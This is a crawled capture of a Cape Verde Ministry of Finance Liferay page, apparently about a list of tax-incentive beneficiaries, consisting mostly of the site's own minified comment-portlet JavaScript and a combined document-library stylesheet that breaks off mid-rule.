title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,
"psww_scrollIntoView",function(commentId){document.getElementById("psww_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("psww_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){psww_showStatusMessage({id:"psww_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",function(event){psww_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";psww_showStatusMessage({id:"psww_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"psww_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"psww_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",options),error:function(){psww_showStatusMessage({id:psww_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");psww_showEl(formId)}})});Liferay.provide(window,"psww_showPostReplyEditor",function(index){psww_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+
"postReplyForm"+index,{name:"psww_"+"postReplyBody"+index,onChangeMethod:"psww_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});psww_hideEditor("psww_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+"editForm"+index);psww_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+"discussionMessage"+index)});window.psww_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"psww_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();psww_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+"editForm"+index,{contents:contents,name:"psww_"+"editReplyBody"+index,onChangeMethod:"psww_"+index+"EditOnChange"});
psww_hideEditor("psww_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_"+"postReplyForm"+index);psww_hideEl(discussionId)});Liferay.provide(window,"psww_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("psww_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});
Liferay.provide(window,"psww_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_psww_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("psww_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#fowy .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="fowyContent")storeTask({"fowy":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds:%2Fcss%2Fmain.css&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fcss%2Fmain.css&com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp:%2Fcss%2Fmain.css&com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&t=1693565028000
body_size: 32728
content:
.portlet-asset-publisher .asset-abstract{overflow:auto}@media only screen and (min-width:768px){.portlet-asset-publisher .asset-actions{position:absolute;right:10px;z-index:1}}.portlet-asset-publisher .asset-full-content img{max-width:100%}.portlet-asset-publisher .timeline-item:first-child .timeline-icon{background-color:#869cad}.portlet-asset-publisher .timeline-item:first-child:before{top:30px}.portlet-asset-publisher .timeline-item:first-child .lfr-autorow-controls{display:none}.portlet-asset-publisher .timeline-item:hover>.container-trash>.btn{opacity:1}.portlet-asset-publisher .timeline-item .form-group{display:inline-block;margin:8px;vertical-align:middle;width:auto}.portlet-asset-publisher .timeline-item .form-group:first-child{margin-left:0}.portlet-asset-publisher .timeline-item .container-trash{cursor:pointer;padding:10px;position:absolute;right:0;top:0}.portlet-asset-publisher .timeline-item .container-trash:hover{color:#65b6f0}.portlet-asset-publisher .timeline-item .container-trash>.btn{opacity:0}.portlet-asset-publisher .timeline-item .container-trash>.btn:focus{opacity:1}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder{padding:0 0 4px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder>.textboxlistentry,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder>.textboxlistentry{margin:4px 5px}.portlet-asset-publisher .timeline-item .categoriesselector-content{position:relative}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;min-height:2.5em}.portlet-asset-publisher .timeline-item .categoriesselector-content .btn-toolbar-content{background-color:#FFF;bottom:-6px;padding:15px 5px;position:absolute;right:0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container),.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container){background-color:#e7f1f9;border:0;color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove,.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove{color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container{height:32px;line-height:32px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container .field-input-text,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container .field-input-text{margin:0;padding:0}.portlet-asset-publisher .timeline-item .timeline-increment{z-index:0}.portlet-asset-publisher .addbutton-timeline-item{position:relative}.portlet-asset-publisher .timeline-increment-icon.add-condition:before{background-color:#869cad;bottom:37px;content:'';display:block;left:20px;position:absolute;top:-10px;width:2px}.portlet-asset-publisher .timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;color:#FFF;margin-left:3px;margin-top:-55px;padding:0}.portlet-document-library .file-entry-list-description,.portlet-document-library-display .file-entry-list-description{font-style:italic;margin-left:10px}.portlet-document-library .file-entry-tags,.portlet-document-library-display .file-entry-tags{margin-top:5px}.portlet-document-library .repository-settings-display dt,.portlet-document-library-display .repository-settings-display dt{font-weight:bold;margin-top:1em}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-extended,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-extended{border-bottom-width:0}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-asset-metadata,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-asset-metadata{word-wrap:break-word}.portlet-document-library .document-container:after,.portlet-document-library-display .document-container:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-container .search-info,.portlet-document-library-display .document-container .search-info{background:0;font-size:.875rem;margin-top:20px}.portlet-document-library .document-container .search-info a,.portlet-document-library-display .document-container .search-info a{margin-right:8px;max-width:180px;overflow:hidden;text-overflow:ellipsis}.portlet-document-library .document-container .search-info a:first-child,.portlet-document-library-display .document-container .search-info a:first-child{margin-left:16px}.portlet-document-library .document-container .search-info a.active,.portlet-document-library-display .document-container .search-info a.active{cursor:default;pointer-events:none}.portlet-document-library .document-container span.h5,.portlet-document-library-display .document-container span.h5{margin-right:12px}.portlet-document-library .document-container .search-results-container .tabview-list,.portlet-document-library-display .document-container .search-results-container .tabview-list{margin-bottom:0}.portlet-document-library .drive-error .icon-hdd,.portlet-document-library-display .drive-error .icon-hdd{color:#C00}.portlet-document-library .metadata-panel-container,.portlet-document-library-display .metadata-panel-container{margin-top:1em}.portlet-document-library .move-list .move-file,.portlet-document-library .move-list .move-folder,.portlet-document-library-display .move-list .move-file,.portlet-document-library-display .move-list .move-folder{background:#f0faf0 no-repeat 5px 50%;border-bottom:1px solid #CCC;display:block;font-weight:bold;margin-bottom:1px;padding:5px;position:relative}.portlet-document-library .move-list .move-error,.portlet-document-library-display .move-list .move-error{background-color:#FDD;font-weight:normal;opacity:.6}.portlet-document-library .move-list .move-error .error-message,.portlet-document-library-display .move-list .move-error .error-message{position:absolute;right:5px}.portlet-document-library .move-list .list-unstyled,.portlet-document-library-display .move-list .list-unstyled{margin:0}.portlet-document-library .move-list-info,.portlet-document-library-display .move-list-info{margin:5px 0}.portlet-document-library .move-list-info h4,.portlet-document-library-display .move-list-info h4{font-size:1.3em}.portlet-document-library .document-container,.portlet-document-library-display .document-container{clear:both}.portlet-document-library .sidenav-right>.btn-group,.portlet-document-library-display .sidenav-right>.btn-group{margin:20px 0}.portlet-document-library .folder.error:hover,.portlet-document-library-display .folder.error:hover{background-color:#FDD}.portlet-document-library .folder-search,.portlet-document-library-display .folder-search{float:right;margin:0 0 .5em .5em}.portlet-document-library img.locked-icon,.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.locked-icon,.portlet-document-library-display img.shortcut-icon{bottom:10px;position:absolute;z-index:10}.portlet-document-library img.locked-icon,.portlet-document-library-display img.locked-icon{right:-10px}.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.shortcut-icon{left:-5px}.portlet-document-library .button-holder.toolbar,.portlet-document-library-display .button-holder.toolbar{display:inline;margin:0}.portlet-document-library .lfr-header-row .lfr-asset-summary,.portlet-document-library-display .lfr-header-row .lfr-asset-summary{margin-left:5px}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library .lfr-header-row .lfr-asset-summary .webdav-url,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .webdav-url{display:block;margin:.7em 0}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document{margin-top:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions{margin-bottom:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .version,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .version{display:block;font-size:1.4em;font-weight:bold}.portlet-document-library .lfr-header-row-content,.portlet-document-library-display .lfr-header-row-content{padding-left:0;padding-top:0}.portlet-document-library .lfr-header-row-content .edit-toolbar,.portlet-document-library-display .lfr-header-row-content .edit-toolbar{margin:0}.portlet-document-library .lfr-header-row-content .nav-item-icon,.portlet-document-library-display .lfr-header-row-content .nav-item-icon{width:15px}.portlet-document-library .taglib-search-iterator-page-iterator-top,.portlet-document-library .taglib-search-iterator-page-iterator-bottom,.portlet-document-library .paginator-container,.portlet-document-library-display .taglib-search-iterator-page-iterator-top,.portlet-document-library-display .taglib-search-iterator-page-iterator-bottom,.portlet-document-library-display .paginator-container{clear:both;padding:5px;position:relative}.portlet-document-library .taglib-search-iterator-page-iterator-top.page-iterator-bottom,.portlet-document-library-display .taglib-search-iterator-page-iterator-top.page-iterator-bottom{bottom:0;left:0;position:absolute;right:0}.portlet-document-library .taglib-webdav,.portlet-document-library-display .taglib-webdav{margin-top:3em}.portlet-document-library .taglib-workflow-status,.portlet-document-library-display .taglib-workflow-status{margin-bottom:5px}.portlet-document-library .document-library-breadcrumb ul,.portlet-document-library-display .document-library-breadcrumb ul{margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended{background:#FFF;border:0 solid #CCC;border-right-width:1px;margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar{margin-top:0}.portlet-document-library .common-file-metadata-container,.portlet-document-library-display .common-file-metadata-container{padding:1em}.portlet-document-library .common-file-metadata-container fieldset,.portlet-document-library-display .common-file-metadata-container fieldset{overflow:hidden}.portlet-document-library .common-file-metadata-container .field-element,.portlet-document-library-display .common-file-metadata-container .field-element{display:block}.portlet-document-library .common-file-metadata-container .field-element textarea,.portlet-document-library-display .common-file-metadata-container .field-element textarea{width:100% !important}.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected{border:1px solid #80acff}.portlet-document-library .common-file-metadata-container .selected-files-count,.portlet-document-library-display .common-file-metadata-container .selected-files-count{border-bottom:1px solid #c8c9ca;color:#555;font-size:1.8em;font-weight:bold;margin-bottom:10px;overflow:hidden}.portlet-document-library .common-file-metadata-container .document-type .lfr-panel-content,.portlet-document-library-display .common-file-metadata-container .document-type .lfr-panel-content{min-height:35px}.portlet-document-library .common-file-metadata-container .document-type-fields,.portlet-document-library-display .common-file-metadata-container .document-type-fields{clear:left;padding-top:.5em}.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library .common-file-metadata-container .tagselector .btn-group,.portlet-document-library .common-file-metadata-container .tagselector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group .btn{max-width:100%;overflow:hidden;white-space:normal}.portlet-document-library .common-file-metadata-container .categorization-panel,.portlet-document-library-display .common-file-metadata-container .categorization-panel{clear:left}.portlet-document-library .app-view-entry-taglib .entry-result-icon,.portlet-document-library-display .app-view-entry-taglib .entry-result-icon{background:no-repeat 50%;display:none;height:16px;position:absolute;right:5px;vertical-align:middle;width:16px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:6px;margin:0;padding:0;position:absolute;top:4px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status{margin:0;padding:0}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status{left:6px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;display:block;position:relative}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text{background:no-repeat 0 50%}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{padding-left:20px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text{background-image:url(/o/mf-theme/images/messages/error.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text{background-image:url(/o/mf-theme/images/messages/success.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{background-image:url(/o/mf-theme/images/messages/alert.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:5px}.portlet-document-library .sidebar-header .label-info,.portlet-document-library .sidebar-header .workflow-status .label,.portlet-document-library-display .sidebar-header .label-info,.portlet-document-library-display .sidebar-header .workflow-status .label{text-transform:uppercase}.portlet-document-library .sidebar-body .thumbnail,.portlet-document-library-display .sidebar-body .thumbnail{margin-bottom:1.5rem}.portlet-document-library .sidebar-body .username.component-title,.portlet-document-library-display .sidebar-body .username.component-title{margin:0}.portlet-document-library .document-info:after,.portlet-document-library-display .document-info:after,.portlet-trash .document-info:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-info .document-title,.portlet-document-library-display .document-info .document-title,.portlet-trash .document-info .document-title{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;text-shadow:1px 1px #FFF}.portlet-document-library .document-info .user-date,.portlet-document-library .document-info .taglib-asset-tags-summary,.portlet-document-library-display .document-info .user-date,.portlet-document-library-display .document-info .taglib-asset-tags-summary,.portlet-trash .document-info .user-date,.portlet-trash .document-info .taglib-asset-tags-summary{font-weight:bold}.portlet-document-library .document-info .document-description,.portlet-document-library-display .document-info .document-description,.portlet-trash .document-info .document-description{display:block;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:8px 0}.portlet-document-library .document-info .document-thumbnail,.portlet-document-library-display .document-info .document-thumbnail,.portlet-trash .document-info .document-thumbnail{float:left;margin:0 10px 0 0}.portlet-document-library .document-info .clear,.portlet-document-library-display .document-info .clear,.portlet-trash .document-info .clear{clear:both}.portlet-document-library .asset-details h3.version,.portlet-document-library-display .asset-details h3.version,.portlet-trash .asset-details h3.version{margin:0 0 10px}.portlet-document-library .asset-details .taglib-custom-attributes-list,.portlet-document-library-display .asset-details .taglib-custom-attributes-list,.portlet-trash .asset-details .taglib-custom-attributes-list{margin-bottom:0}.portlet-document-library .asset-details .asset-details-content,.portlet-document-library-display .asset-details .asset-details-content,.portlet-trash .asset-details .asset-details-content{padding:10px}.portlet-document-library .asset-details .asset-details-content .taglib-workflow-status,.portlet-document-library-display .asset-details .asset-details-content .taglib-workflow-status,.portlet-trash .asset-details .asset-details-content .taglib-workflow-status{margin:0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-icon,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-icon,.portlet-trash .asset-details .asset-details-content .lfr-asset-icon{border-right-width:0;display:block;float:none;padding:2px 0 2px 0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-ratings,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-ratings,.portlet-trash .asset-details .asset-details-content .lfr-asset-ratings{margin:0 0 1em}.portlet-document-library .asset-details .asset-details-content .workflow-status,.portlet-document-library-display .asset-details .asset-details-content .workflow-status,.portlet-trash .asset-details .asset-details-content .workflow-status{padding-left:0}.portlet-document-library .asset-details .lfr-asset-description,.portlet-document-library-display .asset-details .lfr-asset-description,.portlet-trash .asset-details .lfr-asset-description{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{margin:0 auto;width:90%}@media(max-width:767px){.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{width:auto}}.portlet-document-library .taglib-ratings.stars,.portlet-document-library-display .taglib-ratings.stars,.portlet-trash .taglib-ratings.stars{border:1px solid transparent;display:inline-block;margin:0 3px;padding:4px;position:relative;vertical-align:middle}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote,.portlet-trash .taglib-ratings.stars .liferay-rating-vote{left:-1px;padding:4px;position:absolute;right:-1px;top:-1px}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote>div{background:#b0d3f6;border:1px solid #3f6f9f;clip:rect(0 0 0 0);padding:4px;position:absolute;width:120px}.portlet-document-library .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-document-library-display .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-trash .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote.rating-focused>div{clip:auto}.portlet-document-library .taglib-ratings.stars .rating-content,.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-content,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-content,.portlet-trash .taglib-ratings.stars .rating-label-element{display:inline}.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-label-element{color:#555;font-size:.9em;margin-left:.5em}.portlet-document-library .taglib-ratings.stars .liferay-rating-score,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-score,.portlet-trash .taglib-ratings.stars .liferay-rating-score{padding-left:0}.portlet-document-library .edit-toolbar{padding-bottom:15px}.portlet-document-library .lfr-asset-column-details .lfr-panel{margin-bottom:.5em;padding-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed{margin-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed .lfr-panel-titlebar{border-bottom-width:0}.upload-drop-active .portlet-document-library .document-container,.upload-drop-intent .portlet-document-library .document-container{background-color:#eef4ff}.portlet-document-library .upload-multiple-file-permissions{overflow:auto}.portlet-document-library .version-history-compare{text-align:center}.portlet-document-library .table-autofit .modify-link{float:right}.active-area-proxy{background-color:#ffffe0;font-size:1.2em;padding:.3em}.firefox .portlet-document-library .audio-node,.firefox .portlet-document-library-display .audio-node{height:28px}.firefox .portlet-document-library .common-file-metadata-container fieldset,.firefox .portlet-document-library-display .common-file-metadata-container fieldset{display:table-cell}.portlet-journal-content .journal-content-article img{max-width:100%}.portlet-journal-content .journal-content-article img[style*="float: left;"],.portlet-journal-content .journal-content-article img[style*="float:left;"]{margin-right:24px}.portlet-journal-content .journal-content-article img[style*="float: right;"],.portlet-journal-content .journal-content-article img[style*="float:right;"]{margin-left:24px}.portlet-journal-content .journal-content-article img[style*="float: left;"],.portlet-journal-content .journal-content-article img[style*="float:left;"],.portlet-journal-content .journal-content-article img[style*="float: right;"],.portlet-journal-content .journal-content-article img[style*="float:right;"]{margin-bottom:24px;margin-top:24px}.portlet-journal-content .portlet .portlet-header{flex-wrap:nowrap}.portlet-journal-content .portlet .portlet-header .visible-interaction{display:block;visibility:hidden}.portlet-journal-content .portlet .portlet-header .visible-interaction .lfr-icon-menu{background-color:#fff;border:solid 2px;border-radius:4px;color:#0b5fff}.portlet-journal-content .portlet .portlet-header .visible-interaction .lfr-icon-menu>a{color:inherit}@media only screen and (min-width:768px){.portlet-journal-content .portlet .portlet-header .visible-interaction{display:block;visibility:hidden}}.portlet-journal-content:hover .portlet .portlet-header .visible-interaction,.portlet-journal-content:focus .portlet .portlet-header .visible-interaction,.portlet-journal-content .portlet.open .portlet-header .visible-interaction{visibility:visible}.portlet-journal-content.portlet-barebone .portlet .portlet-header{margin-bottom:0;position:absolute;right:1px}.search-bar .form-group.input-group-item{margin-bottom:0}.search-bar-keywords-input-wrapper{min-width:6.25rem}.search-bar-search-select-wrapper{max-width:9.375rem}.product-menu .sidebar-header{line-height:32px;padding-bottom:8px;padding-right:9px;padding-top:8px}@media only screen and (min-width:768px){.product-menu .sidebar-header{padding-bottom:12px;padding-left:24px;padding-top:12px}}.product-menu .sidebar-header .sidenav-close{float:right;margin-right:-2px}.product-menu .sidebar-header-logo{margin-right:10px}.product-menu .sidebar-body{bottom:0;left:0;padding:0;position:absolute;right:0;top:55px}@media only screen and (min-width:768px){.product-menu .sidebar-body{top:64px}}@media only screen and (max-width:320px){.product-menu .sidebar-body{overflow:visible;position:static}}.product-menu .sidebar-body .panel-group{border-radius:0}.product-menu 